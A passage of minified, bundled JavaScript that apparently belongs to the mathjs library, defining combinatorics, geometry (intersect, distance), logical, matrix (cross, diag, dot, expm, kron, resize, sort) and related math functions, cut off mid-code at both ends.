d.toTex={2:"\\left(${args[0]}".concat(i.operators.rightLogShift,"${args[1]}\\right)")},d}},function(e,t,r){"use strict";e.exports=[r(254),r(255),r(135),r(256)]},function(e,t,c){"use strict";t.name="bellNumbers",t.factory=function(e,t,r,n){var i=r(c(14)),o=r(c(135)),a=r(c(60)),s=r(c(36)),u=n("bellNumbers",{"number | BigNumber":function(e){if(!s(e)||a(e))throw new TypeError("Non-negative integer value expected in function bellNumbers");for(var t=0,r=0;r<=e;r++)t=i(t,o(e,r));return t}});return u.toTex={1:"\\mathrm{B}_{${args[0]}}"},u}},function(e,t,f){"use strict";t.name="composition",t.factory=function(e,t,r,n){var i=r(f(75)),o=r(f(17)),a=r(f(72)),s=r(f(36)),u=r(f(33)),c=n("composition",{"number | BigNumber, number | BigNumber":function(e,t){if(!(s(e)&&a(e)&&s(t)&&a(t)))throw new TypeError("Positive integer value expected in function composition");if(u(t,e))throw new TypeError("k must be less than or equal to n in function composition");return i(o(e,-1),o(t,-1))}});return c.toTex=void 0,c}},function(e,t,l){"use strict";t.name="catalan",t.factory=function(e,t,r,n){var i=r(l(14)),o=r(l(44)),a=r(l(10)),s=r(l(75)),u=r(l(60)),c=r(l(36)),f=n("catalan",{"number | BigNumber":function(e){if(!c(e)||u(e))throw new TypeError("Non-negative integer value expected in function catalan");return o(s(a(e,2),e),i(e,1))}});return f.toTex={1:"\\mathrm{C}_{${args[0]}}"},f}},function(e,t,r){"use strict";e.exports=[r(258),r(70),r(259),r(260)]},function(e,t,r){"use strict";var o=r(0);t.name="arg",t.factory=function(t,e,r,n){var i=n("arg",{number:function(e){return Math.atan2(0,e)},BigNumber:function(e){return t.BigNumber.atan2(0,e)},Complex:function(e){return e.arg()},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\arg\\left(${args[0]}\\right)"},i}},function(e,t,r){"use strict";var o=r(0);t.name="im",t.factory=function(t,e,r,n){var i=n("im",{number:function(e){return 0},BigNumber:function(e){return new t.BigNumber(0)},Complex:function(e){return e.im},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\Im\\left\\lbrace${args[0]}\\right\\rbrace"},i}},function(e,t,r){"use strict";var o=r(0);t.name="re",t.factory=function(e,t,r,n){var i=n("re",{number:function(e){return e},BigNumber:function(e){return e},Complex:function(e){return e.re},"Array | Matrix":function(e){return o(e,i)}});return i.toTex={1:"\\Re\\left\\lbrace${args[0]}\\right\\rbrace"},i}},function(e,t,r){"use strict";e.exports=[r(262),r(263)]},function(e,t,n){"use strict";t.name="intersect",t.factory=function(t,_,e,r){var C=e(n(23)),z=e(n(14)),B=e(n(17)),i=e(n(1)),k=e(n(10)),I=e(n(21)),P=e(n(12)),R=e(n(15)),U=e(n(40)),q=e(n(11)),o=r("intersect",{"Array, Array, Array":function(e,t,r){if(!j(e))throw new TypeError("Array with 3 numbers or BigNumbers expected for first argument");if(!j(t))throw new TypeError("Array with 3 numbers or BigNumbers expected for second argument");if(!(4===(n=r).length&&E(n[0])&&E(n[1])&&E(n[2])&&E(n[3])))throw new TypeError("Array with 4 numbers expected as third argument");var n,i,o,a,s,u,c,f,l,p,m,h,d,y,g,v,x,b,w,N,M;return i=e[0],o=e[1],a=e[2],s=t[0],u=t[1],c=t[2],f=r[0],l=r[1],p=r[2],m=r[3],h=I(i,f),d=I(s,f),y=I(o,l),g=I(u,l),v=I(a,p),x=I(c,p),b=P(R(R(R(m,h),y),v),R(R(R(B(B(d,g),x),h),y),v)),w=B(i,I(b,R(s,i))),N=B(o,I(b,R(u,o))),M=B(a,I(b,R(c,a))),[w,N,M]},"Array, Array, Array, Array":function(e,t,r,n){if(2===e.length){if(!D(e))throw new TypeError("Array with 2 numbers or BigNumbers expected for first argument");if(!D(t))throw new TypeError("Array with 2 numbers or BigNumbers expected for second argument");if(!D(r))throw new TypeError("Array with 2 numbers or BigNumbers expected for third argument");if(!D(n))throw new TypeError("Array with 2 numbers or BigNumbers expected for fourth argument");return function(e,t,r,n){var i=e,o=r,a=R(i,t),s=R(o,n),u=R(I(a[0],s[1]),I(s[0],a[1]));if(U(C(u),_.epsilon))return null;var c=I(s[0],i[1]),f=I(s[1],i[0]),l=I(s[0],o[1]),p=I(s[1],o[0]),m=P(B(R(R(c,f),l),p),u);return z(k(a,m),i)}(e,t,r,n)}if(3!==e.length)throw new TypeError("Arrays with two or thee dimensional points expected");if(!j(e))throw new TypeError("Array with 3 numbers or BigNumbers expected for first argument");if(!j(t))throw new TypeError("Array with 3 numbers or BigNumbers expected for second argument");if(!j(r))throw new TypeError("Array with 3 numbers or BigNumbers expected for third argument");if(!j(n))throw new TypeError("Array with 3 numbers or BigNumbers expected for fourth argument");return i=e[0],o=e[1],a=e[2],s=t[0],u=t[1],c=t[2],f=r[0],l=r[1],p=r[2],m=n[0],h=n[1],d=n[2],y=F(i,f,m,f,o,l,h,l,a,p,d,p),g=F(m,f,s,i,h,l,u,o,d,p,c,a),v=F(i,f,s,i,o,l,u,o,a,p,c,a),x=F(m,f,m,f,h,l,h,l,d,p,d,p),b=F(s,i,s,i,u,o,u,o,c,a,c,a),w=P(R(I(y,g),I(v,x)),R(I(b,x),I(g,g))),N=P(B(y,I(w,g)),x),M=B(i,I(w,R(s,i))),E=B(o,I(w,R(u,o))),A=B(a,I(w,R(c,a))),S=B(f,I(N,R(m,f))),O=B(l,I(N,R(h,l))),T=B(p,I(N,R(d,p))),q(M,S)&&q(E,O)&&q(A,T)?[M,E,A]:null;var i,o,a,s,u,c,f,l,p,m,h,d,y,g,v,x,b,w,N,M,E,A,S,O,T},"Matrix, Matrix, Matrix":function(e,t,r){return i(o(e.valueOf(),t.valueOf(),r.valueOf()))},"Matrix, Matrix, Matrix, Matrix":function(e,t,r,n){return i(o(e.valueOf(),t.valueOf(),r.valueOf(),n.valueOf()))}});function E(e){return"number"==typeof e||t.isBigNumber(e)}function D(e){return 2===e.length&&E(e[0])&&E(e[1])}function j(e){return 3===e.length&&E(e[0])&&E(e[1])&&E(e[2])}function F(e,t,r,n,i,o,a,s,u,c,f,l){var p=I(R(e,t),R(r,n)),m=I(R(i,o),R(a,s)),h=I(R(u,c),R(f,l));return B(B(p,m),h)}return o}},function(e,t,b){"use strict";t.name="distance",t.factory=function(t,e,r,n){var l=r(b(17)),p=r(b(15)),m=r(b(21)),h=r(b(12)),s=r(b(34)),d=r(b(45)),u=r(b(23));function i(e){return"number"==typeof e||t.isBigNumber(e)}function c(e){return e.constructor!==Array&&(e=f(e)),i(e[0])&&i(e[1])}function o(e){return e.constructor!==Array&&(e=f(e)),i(e[0])&&i(e[1])&&i(e[2])}function a(e){return e.constructor!==Array&&(e=f(e)),i(e[0])&&i(e[1])&&i(e[2])&&i(e[3])&&i(e[4])&&i(e[5])}function f(e){for(var t=Object.keys(e),r=[],n=0;n<t.length;n++)r.push(e[t[n]]);return r}function y(e,t,r,n,i){var o=u(l(l(m(r,e),m(n,t)),i)),a=d(l(m(r,r),m(n,n)));return h(o,a)}function g(e,t,r,n,i,o,a,s,u){var c=[p(m(p(i,t),u),m(p(o,r),s)),p(m(p(o,r),a),m(p(n,e),u)),p(m(p(n,e),s),m(p(i,t),a))];c=d(l(l(m(c[0],c[0]),m(c[1],c[1])),m(c[2],c[2])));var f=d(l(l(m(a,a),m(s,s)),m(u,u)));return h(c,f)}function v(e,t,r,n){var i=p(n,t),o=p(r,e),a=l(m(i,i),m(o,o));return d(a)}function x(e,t,r,n,i,o){var a=p(o,r),s=p(i,t),u=p(n,e),c=l(l(m(a,a),m(s,s)),m(u,u));return d(c)}return n("distance",{"Array, Array, Array":function(e,t,r){if(2!==e.length||2!==t.length||2!==r.length)throw new TypeError("Invalid Arguments: Try again");if(!c(e))throw new TypeError("Array with 2 numbers or BigNumbers expected for first argument");if(!c(t))throw new TypeError("Array with 2 numbers or BigNumbers expected for second argument");if(!c(r))throw new TypeError("Array with 2 numbers or BigNumbers expected for third argument");var n=h(p(r[1],r[0]),p(t[1],t[0])),i=m(m(n,n),t[0]),o=s(m(n,t[0])),a=e[1];return y(e[0],e[1],i,o,a)},"Object, Object, Object":function(e,t,r){if(2!==Object.keys(e).length||2!==Object.keys(t).length||2!==Object.keys(r).length)throw new TypeError("Invalid Arguments: Try again");if(!c(e))throw new TypeError("Values of pointX and pointY should be numbers or BigNumbers");if(!c(t))throw new TypeError("Values of lineOnePtX and lineOnePtY should be numbers or BigNumbers");if(!c(r))throw new TypeError("Values of lineTwoPtX and lineTwoPtY should be numbers or BigNumbers");if(e.hasOwnProperty("pointX")&&e.hasOwnProperty("pointY")&&t.hasOwnProperty("lineOnePtX")&&t.hasOwnProperty("lineOnePtY")&&r.hasOwnProperty("lineTwoPtX")&&r.hasOwnProperty("lineTwoPtY")){var n=h(p(r.lineTwoPtY,r.lineTwoPtX),p(t.lineOnePtY,t.lineOnePtX)),i=m(m(n,n),t.lineOnePtX),o=s(m(n,t.lineOnePtX)),a=e.pointX;return y(e.pointX,e.pointY,i,o,a)}throw new TypeError("Key names do not match")},"Array, Array":function(e,t){if(2===e.length&&3===t.length){if(!c(e))throw new TypeError("Array with 2 numbers or BigNumbers expected for first argument");if(!o(t))throw new TypeError("Array with 3 numbers or BigNumbers expected for second argument");return y(e[0],e[1],t[0],t[1],t[2])}if(3===e.length&&6===t.length){if(!o(e))throw new TypeError("Array with 3 numbers or BigNumbers expected for first argument");if(!a(t))throw new TypeError("Array with 6 numbers or BigNumbers expected for second argument");return g(e[0],e[1],e[2],t[0],t[1],t[2],t[3],t[4],t[5])}if(2===e.length&&2===t.length){if(!c(e))throw new TypeError("Array with 2 numbers or BigNumbers expected for first argument");if(!c(t))throw new TypeError("Array with 2 numbers or BigNumbers expected for second argument");return v(e[0],e[1],t[0],t[1])}if(3!==e.length||3!==t.length)throw new TypeError("Invalid Arguments: Try again");if(!o(e))throw new TypeError("Array with 3 numbers or BigNumbers expected for first argument");if(!o(t))throw new TypeError("Array with 3 numbers or BigNumbers expected for second argument");return x(e[0],e[1],e[2],t[0],t[1],t[2])},"Object, Object":function(e,t){if(2===Object.keys(e).length&&3===Object.keys(t).length){if(!c(e))throw new TypeError("Values of pointX and pointY should be numbers or BigNumbers");if(!o(t))throw new TypeError("Values of xCoeffLine, yCoeffLine and constant should be numbers or BigNumbers");if(e.hasOwnProperty("pointX")&&e.hasOwnProperty("pointY")&&t.hasOwnProperty("xCoeffLine")&&t.hasOwnProperty("yCoeffLine")&&t.hasOwnProperty("constant"))return y(e.pointX,e.pointY,t.xCoeffLine,t.yCoeffLine,t.constant);throw new TypeError("Key names do not match")}if(3===Object.keys(e).length&&6===Object.keys(t).length){if(!o(e))throw new TypeError("Values of pointX, pointY and pointZ should be numbers or BigNumbers");if(!a(t))throw new TypeError("Values of x0, y0, z0, a, b and c should be numbers or BigNumbers");if(e.hasOwnProperty("pointX")&&e.hasOwnProperty("pointY")&&t.hasOwnProperty("x0")&&t.hasOwnProperty("y0")&&t.hasOwnProperty("z0")&&t.hasOwnProperty("a")&&t.hasOwnProperty("b")&&t.hasOwnProperty("c"))return g(e.pointX,e.pointY,e.pointZ,t.x0,t.y0,t.z0,t.a,t.b,t.c);throw new TypeError("Key names do not match")}if(2===Object.keys(e).length&&2===Object.keys(t).length){if(!c(e))throw new TypeError("Values of pointOneX and pointOneY should be numbers or BigNumbers");if(!c(t))throw new TypeError("Values of pointTwoX and pointTwoY should be numbers or BigNumbers");if(e.hasOwnProperty("pointOneX")&&e.hasOwnProperty("pointOneY")&&t.hasOwnProperty("pointTwoX")&&t.hasOwnProperty("pointTwoY"))return v(e.pointOneX,e.pointOneY,t.pointTwoX,t.pointTwoY);throw new TypeError("Key names do not match")}if(3!==Object.keys(e).length||3!==Object.keys(t).length)throw new TypeError("Invalid Arguments: Try again");if(!o(e))throw new TypeError("Values of pointOneX, pointOneY and pointOneZ should be numbers or BigNumbers");if(!o(t))throw new TypeError("Values of pointTwoX, pointTwoY and pointTwoZ should be numbers or BigNumbers");if(e.hasOwnProperty("pointOneX")&&e.hasOwnProperty("pointOneY")&&e.hasOwnProperty("pointOneZ")&&t.hasOwnProperty("pointTwoX")&&t.hasOwnProperty("pointTwoY")&&t.hasOwnProperty("pointTwoZ"))return x(e.pointOneX,e.pointOneY,e.pointOneZ,t.pointTwoX,t.pointTwoY,t.pointTwoZ);throw new TypeError("Key names do not match")},Array:function(e){if(!function(e){if(2===e[0].length&&i(e[0][0])&&i(e[0][1])){for(var t in e)if(2!==e[t].length||!i(e[t][0])||!i(e[t][1]))return!1}else{if(!(3===e[0].length&&i(e[0][0])&&i(e[0][1])&&i(e[0][2])))return!1;for(var r in e)if(3!==e[r].length||!i(e[r][0])||!i(e[r][1])||!i(e[r][2]))return!1}return!0}(e))throw new TypeError("Incorrect array format entered for pairwise distance calculation");return function(e){for(var t=[],r=0;r<e.length-1;r++)for(var n=r+1;n<e.length;n++)2===e[0].length?t.push(v(e[r][0],e[r][1],e[n][0],e[n][1])):3===e[0].length&&t.push(x(e[r][0],e[r][1],e[r][2],e[n][0],e[n][1],e[n][2]));return t}(e)}})}},function(e,t,r){"use strict";e.exports=[r(265),r(137),r(266),r(267)]},function(e,t,h){"use strict";t.name="and",t.factory=function(e,t,r,n){var i=h(4),o=r(h(1)),a=r(h(42)),s=r(h(137)),u=r(h(25)),c=r(h(73)),f=r(h(20)),l=r(h(7)),p=r(h(6)),m=n("and",{"number, number":function(e,t){return!(!e||!t)},"Complex, Complex":function(e,t){return!(0===e.re&&0===e.im||0===t.re&&0===t.im)},"BigNumber, BigNumber":function(e,t){return!(e.isZero()||t.isZero()||e.isNaN()||t.isNaN())},"Unit, Unit":function(e,t){return m(e.value||0,t.value||0)},"SparseMatrix, SparseMatrix":function(e,t){return c(e,t,m,!1)},"SparseMatrix, DenseMatrix":function(e,t){return u(t,e,m,!0)},"DenseMatrix, SparseMatrix":function(e,t){return u(e,t,m,!1)},"DenseMatrix, DenseMatrix":function(e,t){return l(e,t,m)},"Array, Array":function(e,t){return m(o(e),o(t)).valueOf()},"Array, Matrix":function(e,t){return m(o(e),t)},"Matrix, Array":function(e,t){return m(e,o(t))},"SparseMatrix, any":function(e,t){return s(t)?a(e.size(),e.storage()):f(e,t,m,!1)},"DenseMatrix, any":function(e,t){return s(t)?a(e.size(),e.storage()):p(e,t,m,!1)},"any, SparseMatrix":function(e,t){return s(e)?a(e.size(),e.storage()):f(t,e,m,!0)},"any, DenseMatrix":function(e,t){return s(e)?a(e.size(),e.storage()):p(t,e,m,!0)},"Array, any":function(e,t){return m(o(e),t).valueOf()},"any, Array":function(e,t){return m(e,o(t)).valueOf()}});return m.toTex={2:"\\left(${args[0]}".concat(i.operators.and,"${args[1]}\\right)")},m}},function(e,t,p){"use strict";t.name="or",t.factory=function(e,t,r,n){var i=p(4),o=r(p(1)),a=r(p(18)),s=r(p(66)),u=r(p(19)),c=r(p(7)),f=r(p(6)),l=n("or",{"number, number":function(e,t){return!(!e&&!t)},"Complex, Complex":function(e,t){return 0!==e.re||0!==e.im||0!==t.re||0!==t.im},"BigNumber, BigNumber":function(e,t){return!e.isZero()&&!e.isNaN()||!t.isZero()&&!t.isNaN()},"Unit, Unit":function(e,t){return l(e.value||0,t.value||0)},"SparseMatrix, SparseMatrix":function(e,t){return s(e,t,l)},"SparseMatrix, DenseMatrix":function(e,t){return a(t,e,l,!0)},"DenseMatrix, SparseMatrix":function(e,t){return a(e,t,l,!1)},"DenseMatrix, DenseMatrix":function(e,t){return c(e,t,l)},"Array, Array":function(e,t){return l(o(e),o(t)).valueOf()},"Array, Matrix":function(e,t){return l(o(e),t)},"Matrix, Array":function(e,t){return l(e,o(t))},"SparseMatrix, any":function(e,t){return u(e,t,l,!1)},"DenseMatrix, any":function(e,t){return f(e,t,l,!1)},"any, SparseMatrix":function(e,t){return u(t,e,l,!0)},"any, DenseMatrix":function(e,t){return f(t,e,l,!0)},"Array, any":function(e,t){return f(o(e),t,l,!1).valueOf()},"any, Array":function(e,t){return f(o(t),e,l,!0).valueOf()}});return l.toTex={2:"\\left(${args[0]}".concat(i.operators.or,"${args[1]}\\right)")},l}},function(e,t,p){"use strict";t.name="xor",t.factory=function(e,t,r,n){var i=p(4),o=r(p(1)),a=r(p(18)),s=r(p(27)),u=r(p(19)),c=r(p(7)),f=r(p(6)),l=n("xor",{"number, number":function(e,t){return!!e!=!!t},"Complex, Complex":function(e,t){return(0!==e.re||0!==e.im)!=(0!==t.re||0!==t.im)},"BigNumber, BigNumber":function(e,t){return(!e.isZero()&&!e.isNaN())!=(!t.isZero()&&!t.isNaN())},"Unit, Unit":function(e,t){return l(e.value||0,t.value||0)},"SparseMatrix, SparseMatrix":function(e,t){return s(e,t,l)},"SparseMatrix, DenseMatrix":function(e,t){return a(t,e,l,!0)},"DenseMatrix, SparseMatrix":function(e,t){return a(e,t,l,!1)},"DenseMatrix, DenseMatrix":function(e,t){return c(e,t,l)},"Array, Array":function(e,t){return l(o(e),o(t)).valueOf()},"Array, Matrix":function(e,t){return l(o(e),t)},"Matrix, Array":function(e,t){return l(e,o(t))},"SparseMatrix, any":function(e,t){return u(e,t,l,!1)},"DenseMatrix, any":function(e,t){return f(e,t,l,!1)},"any, SparseMatrix":function(e,t){return u(t,e,l,!0)},"any, DenseMatrix":function(e,t){return f(t,e,l,!0)},"Array, any":function(e,t){return f(o(e),t,l,!1).valueOf()},"any, Array":function(e,t){return f(o(t),e,l,!0).valueOf()}});return l.toTex={2:"\\left(${args[0]}".concat(i.operators.xor,"${args[1]}\\right)")},l}},function(e,t,r){"use strict";e.exports=[r(76),r(269),r(270),r(122),r(271),r(272),r(273),r(274),r(275),r(276),r(277),r(49),r(69),r(278),r(138),r(279),r(93),r(139),r(280),r(281),r(26),r(282),r(284),r(285),r(22),r(286),r(71),r(42),r(287)]},function(e,t,c){"use strict";var f=c(2);t.name="cross",t.factory=function(e,t,r,n){var i=r(c(1)),a=r(c(15)),s=r(c(10)),o=n("cross",{"Matrix, Matrix":function(e,t){return i(u(e.toArray(),t.toArray()))},"Matrix, Array":function(e,t){return i(u(e.toArray(),t))},"Array, Matrix":function(e,t){return i(u(e,t.toArray()))},"Array, Array":u});return o.toTex={2:"\\left(${args[0]}\\right)\\times\\left(${args[1]}\\right)"},o;function u(e,t){var r=Math.max(f.size(e).length,f.size(t).length);e=f.squeeze(e),t=f.squeeze(t);var n=f.size(e),i=f.size(t);if(1!==n.length||1!==i.length||3!==n[0]||3!==i[0])throw new RangeError("Vectors with length 3 expected (Size A = ["+n.join(", ")+"], B = ["+i.join(", ")+"])");var o=[a(s(e[1],t[2]),s(e[2],t[1])),a(s(e[2],t[0]),s(e[0],t[2])),a(s(e[0],t[1]),s(e[1],t[0]))];return 1<r?[o]:o}}},function(e,t,u){"use strict";t.name="ctranspose",t.factory=function(e,t,r,n){var i=r(u(71)),o=r(u(70)),a=u(4),s=n("ctranspose",{any:function(e){return o(i(e))}});return s.toTex={1:"\\left(${args[0]}\\right)".concat(a.operators.ctranspose)},s}},function(e,t,o){"use strict";var a=o(2),h=o(3).isInteger;t.name="diag",t.factory=function(p,e,t,r){var m=t(o(1)),n=r("diag",{Array:function(e){return i(e,0,a.size(e),null)},"Array, number":function(e,t){return i(e,t,a.size(e),null)},"Array, BigNumber":function(e,t){return i(e,t.toNumber(),a.size(e),null)},"Array, string":function(e,t){return i(e,0,a.size(e),t)},"Array, number, string":function(e,t,r){return i(e,t,a.size(e),r)},"Array, BigNumber, string":function(e,t,r){return i(e,t.toNumber(),a.size(e),r)},Matrix:function(e){return i(e,0,e.size(),e.storage())},"Matrix, number":function(e,t){return i(e,t,e.size(),e.storage())},"Matrix, BigNumber":function(e,t){return i(e,t.toNumber(),e.size(),e.storage())},"Matrix, string":function(e,t){return i(e,0,e.size(),t)},"Matrix, number, string":function(e,t,r){return i(e,t,e.size(),r)},"Matrix, BigNumber, string":function(e,t,r){return i(e,t.toNumber(),e.size(),r)}});return n.toTex=void 0,n;function i(e,t,r,n){if(!h(t))throw new TypeError("Second parameter in function diag must be an integer");var i,o,a,s,u,c,f=0<t?t:0,l=t<0?-t:0;switch(r.length){case 1:return i=e,o=t,a=n,s=r[0],u=[s+l,s+f],c=p.Matrix.storage(a||"dense").diagonal(u,i,o),null!==a?c:c.valueOf();case 2:return function(e,t,r,n,i,o){if(p.isMatrix(e)){var a=e.diagonal(t);return null!==r?r!==a.storage()?m(a,r):a:a.valueOf()}for(var s=Math.min(n[0]-i,n[1]-o),u=[],c=0;c<s;c++)u[c]=e[c+i][c+o];return null!==r?m(u):u}(e,t,n,r,l,f)}throw new RangeError("Matrix for function diag must be 2 dimensional")}}},function(e,t,a){"use strict";var c=a(2).size;t.name="dot",t.factory=function(e,t,r,n){var s=r(a(14)),u=r(a(10)),i=n("dot",{"Matrix, Matrix":function(e,t){return o(e.toArray(),t.toArray())},"Matrix, Array":function(e,t){return o(e.toArray(),t)},"Array, Matrix":function(e,t){return o(e,t.toArray())},"Array, Array":o});return i.toTex={2:"\\left(${args[0]}\\cdot${args[1]}\\right)"},i;function o(e,t){var r=c(e),n=c(t),i=r[0];if(1!==r.length||1!==n.length)throw new RangeError("Vector expected");if(r[0]!==n[0])throw new RangeError("Vectors must have equal length ("+r[0]+" != "+n[0]+")");if(0===i)throw new RangeError("Cannot calculate the dot product of empty vectors");for(var o=0,a=0;a<i;a++)o=s(o,u(e[a],t[a]));return o}}},function(e,t,r){"use strict";t.name="eye",t.factory=function(e,t,r,n){return function(){throw new Error('Function "eye" is renamed to "identity" since mathjs version 5.0.0. To keep eye working, create an alias for it using "math.import({eye: math.identity}, {override: true})"')}}},function(e,t,i){"use strict";var M=i(9).format;t.name="expm",t.factory=function(d,e,t,r){var y=t(i(23)),g=t(i(14)),v=t(i(49)),x=t(i(69)),b=t(i(10)),w=d.SparseMatrix,n=r("expm",{Matrix:function(e){var t=e.size();if(2!==t.length||t[0]!==t[1])throw new RangeError("Matrix must be square (size: "+M(t)+")");for(var r=t[0],n=function(e,t){for(var r=0;r<30;r++)for(var n=0;n<=r;n++){var i=r-n;if(N(e,n,i)<t)return{q:n,j:i}}throw new Error("Could not find acceptable parameters to compute the matrix exponential (try increasing maxSearchSize in expm.js)")}(function(e){for(var t=e.size()[0],r=0,n=0;n<t;n++){for(var i=0,o=0;o<t;o++)i+=y(e.get([n,o]));r=Math.max(i,r)}return r}(e),1e-15),i=n.q,o=n.j,a=b(e,Math.pow(2,-o)),s=v(r),u=v(r),c=1,f=a,l=-1,p=1;p<=i;p++)1<p&&(f=b(f,a),l=-l),s=g(s,b(c=c*(i-p+1)/((2*i-p+1)*p),f)),u=g(u,b(c*l,f));for(var m=b(x(u),s),h=0;h<o;h++)m=b(m,m);return d.isSparseMatrix(e)?new w(m):m}});function N(e,t,r){for(var n=1,i=2;i<=t;i++)n*=i;for(var o=n,a=t+1;a<=2*t;a++)o*=a;var s=o*(2*t+1);return 8*Math.pow(e/Math.pow(2,r),2*t)*n*n/(o*s)}return n.toTex={1:"\\exp\\left(${args[0]}\\right)"},n}},function(e,t,a){"use strict";var r=a(2).filter,s=a(2).filterRegExp,o=a(31).maxArgumentCount;function u(e,n){var i=o(n);return r(e,function(e,t,r){return 1===i?n(e):2===i?n(e,[t]):n(e,[t],r)})}t.name="filter",t.factory=function(e,t,r,n){var i=r(a(1)),o=n("filter",{"Array, function":u,"Matrix, function":function(e,t){return i(u(e.toArray(),t))},"Array, RegExp":s,"Matrix, RegExp":function(e,t){return i(s(e.toArray(),t))}});return o.toTex=void 0,o}},function(e,t,a){"use strict";var s=a(5).clone,u=a(2).flatten;t.name="flatten",t.factory=function(e,t,r,n){var i=r(a(1)),o=n("flatten",{Array:function(e){return u(s(e))},Matrix:function(e){var t=u(s(e.toArray()));return i(t)}});return o.toTex=void 0,o}},function(e,t,r){"use strict";var n=r(31).maxArgumentCount,a=r(2).forEach;function o(t,i){var o=n(i);!function r(e,n){Array.isArray(e)?a(e,function(e,t){r(e,n.concat(t))}):1===o?i(e):2===o?i(e,n):i(e,n,t)}(t,[])}t.name="forEach",t.factory=function(e,t,r,n){var i=n("forEach",{"Array, function":o,"Matrix, function":function(e,t){return e.forEach(t)}});return i.toTex=void 0,i}},function(e,t,s){"use strict";var u=s(2).size;t.name="kron",t.factory=function(e,t,r,n){var i=r(s(1)),o=r(s(21));return n("kron",{"Matrix, Matrix":function(e,t){return i(a(e.toArray(),t.toArray()))},"Matrix, Array":function(e,t){return i(a(e.toArray(),t))},"Array, Matrix":function(e,t){return i(a(e,t.toArray()))},"Array, Array":a});function a(e,r){if(1===u(e).length&&(e=[e]),1===u(r).length&&(r=[r]),2<u(e).length||2<u(r).length)throw new RangeError("Vectors with dimensions greater then 2 are not supported expected (Size x = "+JSON.stringify(e.length)+", y = "+JSON.stringify(r.length)+")");var n=[],i=[];return e.map(function(t){return r.map(function(e){return i=[],n.push(i),t.map(function(t){return e.map(function(e){return i.push(o(t,e))})})})})&&n}}},function(e,t,o){"use strict";var u=o(3).isInteger,c=o(2).resize;t.name="ones",t.factory=function(a,t,e,r){var s=e(o(1)),n=r("ones",{"":function(){return"Array"===t.matrix?i([]):i([],"default")},"...number | BigNumber | string":function(e){return"string"!=typeof e[e.length-1]?"Array"===t.matrix?i(e):i(e,"default"):i(e,e.pop())},Array:i,Matrix:function(e){var t=e.storage();return i(e.valueOf(),t)},"Array | Matrix, string":function(e,t){return i(e.valueOf(),t)}});return n.toTex=void 0,n;function i(e,t){var n,r=(n=!1,e.forEach(function(e,t,r){a.isBigNumber(e)&&(n=!0,r[t]=e.toNumber())}),n?new a.BigNumber(1):1);if(e.forEach(function(e){if("number"!=typeof e||!u(e)||e<0)throw new Error("Parameters in function ones must be positive integers")}),t){var i=s(t);return 0<e.length?i.resize(e,r):i}var o=[];return 0<e.length?c(o,e,r):o}}},function(e,t,s){"use strict";var u=s(2);t.name="reshape",t.factory=function(e,t,r,n){var i=r(s(1)),o=r(s(36)),a=n("reshape",{"Matrix, Array":function(e,t){return e.reshape?e.reshape(t):i(u.reshape(e.valueOf(),t))},"Array, Array":function(e,t){return t.forEach(function(e){if(!o(e))throw new TypeError("Invalid size for dimension: "+e)}),u.reshape(e,t)}});return a.toTex=void 0,a}},function(e,t,n){"use strict";var u=n(8),c=n(56),f=n(3).isInteger,l=n(9).format,p=n(5).clone,m=n(2);t.name="resize",t.factory=function(o,a,e,t){var s=e(n(1)),r=function(e,t,r){if(2!==arguments.length&&3!==arguments.length)throw new c("resize",arguments.length,2,3);if(o.isMatrix(t)&&(t=t.valueOf()),o.isBigNumber(t[0])&&(t=t.map(function(e){return o.isBigNumber(e)?e.toNumber():e})),o.isMatrix(e))return e.resize(t,r,!0);if("string"==typeof e)return function(e,t,r){if(void 0!==r){if("string"!=typeof r||1!==r.length)throw new TypeError("Single character expected as defaultValue")}else r=" ";if(1!==t.length)throw new u(t.length,1);var n=t[0];if("number"!=typeof n||!f(n))throw new TypeError("Invalid size, must contain positive integers (size: "+l(t)+")");if(e.length>n)return e.substring(0,n);if(e.length<n){for(var i=e,o=0,a=n-e.length;o<a;o++)i+=r;return i}return e}(e,t,r);var n=!Array.isArray(e)&&"Array"!==a.matrix;if(0===t.length){for(;Array.isArray(e);)e=e[0];return p(e)}Array.isArray(e)||(e=[e]),e=p(e);var i=m.resize(e,t,r);return n?s(i):i};return r.toTex=void 0,r}},function(e,t,p){"use strict";var m=p(2).size;t.name="sort",t.factory=function(e,t,r,n){var i=r(p(1)),o=r(p(54)),a=function(e,t){return-o(e,t)},s=r(p(29)),u=n("sort",{Array:function(e){return f(e),e.sort(o)},Matrix:function(e){return l(e),i(e.toArray().sort(o),e.storage())},"Array, function":function(e,t){return f(e),e.sort(t)},"Matrix, function":function(e,t){return l(e),i(e.toArray().sort(t),e.storage())},"Array, string":function(e,t){return f(e),e.sort(c(t))},"Matrix, string":function(e,t){return l(e),i(e.toArray().sort(c(t)),e.storage())}});function c(e){if("asc"===e)return o;if("desc"===e)return a;if("natural"===e)return s;throw new Error('String "asc", "desc", or "natural" expected')}function f(e){if(1!==m(e).length)throw new Error("One dimensional array expected")}function l(e){if(1!==e.size().length)throw new Error("One dimensional matrix expected")}return u.toTex=void 0,u}},function(e,t){e.exports=function t(e,r){"use strict";var n,i,o=/(^([+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?)?$|^0x[0-9a-f]+$|\d+)/gi,a=/(^[ ]*|[ ]*$)/g,s=/(^([\w ]+,?[\w ]+)?[\w ]+,?[\w ]+\d+:\d+(:\d+)?[\w ]?|^\d{1,4}[\/\-]\d{1,4}[\/\-]\d{1,4}|^\w+, \w+ \d+, \d{4})/,u=/^0x[0-9a-f]+$/i,c=/^0/,f=function(e){return t.insensitive&&(""+e).toLowerCase()||""+e},l=f(e).replace(a,"")||"",p=f(r).replace(a,"")||"",m=l.replace(o,"\0$1\0").replace(/\0$/,"").replace(/^\0/,"").split("\0"),h=p.replace(o,"\0$1\0").replace(/\0$/,"").replace(/^\0/,"").split("\0"),d=parseInt(l.match(u),16)||1!==m.length&&l.match(s)&&Date.parse(l),y=parseInt(p.match(u),16)||d&&p.match(s)&&Date.parse(p)||null;if(y){if(d<y)return-1;if(y<d)return 1}for(var g=0,v=Math.max(m.length,h.length);g<v;g++){if(n=!(m[g]||"").match(c)&&parseFloat(m[g])||m[g]||0,i=!(h[g]||"").match(c)&&parseFloat(h[g])||h[g]||0,isNaN(n)!==isNaN(i))return isNaN(n)?1:-1;if(typeof n!=typeof i&&(n+="",i+=""),n<i)return-1;if(i<n)return 1}return 0}},function(e,t,y){"use strict";var g=y(2),v=y(4),x=y(9);t.name="sqrtm",t.factory=function(r,e,t,n){var 